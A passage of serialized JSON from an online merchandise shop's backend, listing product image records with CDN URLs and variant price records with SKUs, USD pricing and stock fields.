","preview_url":""},{"id":1245,"model_type":"product","model_id":126,"uuid":"a252d265-8630-4dbe-8edb-39ec06409ea5","collection_name":"images","name":"25364983_0-52","file_name":"25364983_0-52.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30541,"manipulations":[],"custom_properties":{"image_id_woo":33535},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":25,"created_at":"2024-12-19T08:24:59.000000Z","updated_at":"2024-12-19T08:25:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1245\/25364983_0-52.jpg","preview_url":""},{"id":1250,"model_type":"product","model_id":126,"uuid":"3b8de4e0-ae76-4b5d-9485-5b979fea5d18","collection_name":"images","name":"25364983_0-53","file_name":"25364983_0-53.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30191,"manipulations":[],"custom_properties":{"image_id_woo":33536},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":26,"created_at":"2024-12-19T08:25:01.000000Z","updated_at":"2024-12-19T08:25:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1250\/25364983_0-53.jpg","preview_url":""},{"id":1255,"model_type":"product","model_id":126,"uuid":"2e0555f8-edf8-444f-a8ab-73585a20fe78","collection_name":"images","name":"25364983_0-54","file_name":"25364983_0-54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28758,"manipulations":[],"custom_properties":{"image_id_woo":33537},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":27,"created_at":"2024-12-19T08:25:03.000000Z","updated_at":"2024-12-19T08:25:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1255\/25364983_0-54.jpg","preview_url":""},{"id":1261,"model_type":"product","model_id":126,"uuid":"da4e7071-db50-4bcf-8f3a-ccd9cbdea502","collection_name":"images","name":"25364983_0-55","file_name":"25364983_0-55.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32105,"manipulations":[],"custom_properties":{"image_id_woo":33538},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":28,"created_at":"2024-12-19T08:25:05.000000Z","updated_at":"2024-12-19T08:25:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1261\/25364983_0-55.jpg","preview_url":""},{"id":1265,"model_type":"product","model_id":126,"uuid":"dc843e75-65b0-4e0e-b65c-c72198f2bca5","collection_name":"images","name":"25364983_0-56","file_name":"25364983_0-56.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28928,"manipulations":[],"custom_properties":{"image_id_woo":33539},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":29,"created_at":"2024-12-19T08:25:07.000000Z","updated_at":"2024-12-19T08:25:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1265\/25364983_0-56.jpg","preview_url":""},{"id":1269,"model_type":"product","model_id":126,"uuid":"adb9d969-0dcb-4882-a60f-e49e62da07e5","collection_name":"images","name":"25364983_0-57","file_name":"25364983_0-57.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30704,"manipulations":[],"custom_properties":{"image_id_woo":33540},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":30,"created_at":"2024-12-19T08:25:09.000000Z","updated_at":"2024-12-19T08:25:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1269\/25364983_0-57.jpg","preview_url":""},{"id":2338,"model_type":"product","model_id":126,"uuid":"301675f1-8992-45ea-9bad-c69ff568cb1f","collection_name":"images","name":"25364983_0-64","file_name":"25364983_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28246,"manipulations":[],"custom_properties":{"image_id_woo":33547},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":31,"created_at":"2024-12-19T08:34:58.000000Z","updated_at":"2024-12-19T08:34:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2338\/25364983_0-64.jpg","preview_url":""},{"id":2339,"model_type":"product","model_id":126,"uuid":"40ffa8bb-e5ca-410d-9900-d93cf8d84313","collection_name":"images","name":"25364983_0-63","file_name":"25364983_0-63.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26732,"manipulations":[],"custom_properties":{"image_id_woo":33546},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":32,"created_at":"2024-12-19T08:34:59.000000Z","updated_at":"2024-12-19T08:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2339\/25364983_0-63.jpg","preview_url":""},{"id":2340,"model_type":"product","model_id":126,"uuid":"6a476f3c-f105-4df2-91f1-1795c8421523","collection_name":"images","name":"25364983_0-62","file_name":"25364983_0-62.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26118,"manipulations":[],"custom_properties":{"image_id_woo":33545},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":33,"created_at":"2024-12-19T08:34:59.000000Z","updated_at":"2024-12-19T08:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2340\/25364983_0-62.jpg","preview_url":""},{"id":2341,"model_type":"product","model_id":126,"uuid":"b75e5e4c-1e3f-4cf6-8e47-7379b368a2e1","collection_name":"images","name":"25364983_0-63","file_name":"25364983_0-63.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26732,"manipulations":[],"custom_properties":{"image_id_woo":33546},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":34,"created_at":"2024-12-19T08:34:59.000000Z","updated_at":"2024-12-19T08:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2341\/25364983_0-63.jpg","preview_url":""},{"id":2342,"model_type":"product","model_id":126,"uuid":"13b50470-711b-43b8-99b5-29d8d00b69ee","collection_name":"images","name":"25364983_0-62","file_name":"25364983_0-62.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26118,"manipulations":[],"custom_properties":{"image_id_woo":33545},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":35,"created_at":"2024-12-19T08:35:00.000000Z","updated_at":"2024-12-19T08:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2342\/25364983_0-62.jpg","preview_url":""},{"id":2343,"model_type":"product","model_id":126,"uuid":"bd086943-d4aa-41d9-8a15-0427f49c618c","collection_name":"images","name":"25364983_0-61","file_name":"25364983_0-61.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29426,"manipulations":[],"custom_properties":{"image_id_woo":33544},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":36,"created_at":"2024-12-19T08:35:00.000000Z","updated_at":"2024-12-19T08:35:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2343\/25364983_0-61.jpg","preview_url":""},{"id":2344,"model_type":"product","model_id":126,"uuid":"84ddb2ff-fb37-4d87-bc40-9e2f7fb53ab0","collection_name":"images","name":"25364983_0-60","file_name":"25364983_0-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26303,"manipulations":[],"custom_properties":{"image_id_woo":33543},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":37,"created_at":"2024-12-19T08:35:00.000000Z","updated_at":"2024-12-19T08:35:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2344\/25364983_0-60.jpg","preview_url":""},{"id":2345,"model_type":"product","model_id":126,"uuid":"902038a5-32a3-481e-86d3-5587c68d6838","collection_name":"images","name":"25364983_0-61","file_name":"25364983_0-61.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29426,"manipulations":[],"custom_properties":{"image_id_woo":33544},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":38,"created_at":"2024-12-19T08:35:01.000000Z","updated_at":"2024-12-19T08:35:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2345\/25364983_0-61.jpg","preview_url":""},{"id":2346,"model_type":"product","model_id":126,"uuid":"bf3dbb84-c492-49f4-b76d-3af0580102a6","collection_name":"images","name":"25364983_0-60","file_name":"25364983_0-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26303,"manipulations":[],"custom_properties":{"image_id_woo":33543},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":39,"created_at":"2024-12-19T08:35:01.000000Z","updated_at":"2024-12-19T08:35:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2346\/25364983_0-60.jpg","preview_url":""},{"id":2347,"model_type":"product","model_id":126,"uuid":"2400b7ad-c4d0-44e4-b28b-ffca02ed9b4d","collection_name":"images","name":"25364983_0-59","file_name":"25364983_0-59.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30337,"manipulations":[],"custom_properties":{"image_id_woo":33542},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":40,"created_at":"2024-12-19T08:35:01.000000Z","updated_at":"2024-12-19T08:35:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2347\/25364983_0-59.jpg","preview_url":""},{"id":2348,"model_type":"product","model_id":126,"uuid":"c82e338a-cd82-4691-904c-c39e0d5ebd88","collection_name":"images","name":"25364983_0-58","file_name":"25364983_0-58.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32874,"manipulations":[],"custom_properties":{"image_id_woo":33541},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":41,"created_at":"2024-12-19T08:35:02.000000Z","updated_at":"2024-12-19T08:35:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/2348\/25364983_0-58.jpg","preview_url":""}],"prices":[{"id":1424,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1424,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1424,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1425,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1425,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1425,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1426,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1426,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1426,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1427,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1427,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1427,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1428,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1428,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1428,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1429,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1429,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1429,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1430,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1430,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1430,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1431,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1431,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1431,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1432,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1432,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1432,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1433,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1433,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1433,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1434,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1434,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1434,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1435,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1435,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1435,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1436,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1436,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US 